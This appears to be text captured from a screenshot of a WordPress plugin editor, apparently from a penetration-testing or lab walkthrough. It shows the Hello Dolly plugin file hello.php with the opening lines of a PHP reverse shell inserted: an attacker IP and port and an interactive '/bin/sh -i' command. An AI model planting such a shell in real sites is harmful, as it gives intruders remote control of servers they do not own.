 Example site 5 0 New Howdy, webdeveloper
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
10 Author: Matt Mullenweg
11 Version: 1.7
12 Author URI: http://ma.tt/
13 */
14
15 set_time_limit (0);
16 $VERSION = "1.0";
17 $ip = '10.0.0.5';  // CHANGE THIS
18 $port = 1234;       // CHANGE THIS
19 $chunk_size = 1400;
20 $write_a = null;
21 $error_a = null;
22 $shell = 'uname -a; w; id; /bin/sh -i';
23 $daemon = 0;
24 $debug = 0;
25
Plugin Files
hello.php